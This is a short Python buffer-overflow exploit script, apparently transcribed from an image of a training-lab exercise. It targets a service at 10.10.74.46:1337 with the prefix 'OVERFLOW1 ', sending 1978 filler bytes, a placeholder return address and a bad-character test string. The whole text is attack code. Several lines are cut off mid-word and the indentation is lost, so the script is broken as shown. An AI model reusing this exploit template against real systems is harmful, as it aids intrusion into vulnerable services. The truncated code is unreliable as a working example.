 import socket
ip = "10.10.74.46"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a
postfix = ""
buffer = prefix + overflow + retn + padding + paylo
s = socket.socket(socket.AF_INET, socket.SOCK_STREA
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(bytes(buffer + "\r\n", "latin-1"))
print("Done!")
except:
print("Could not connect.")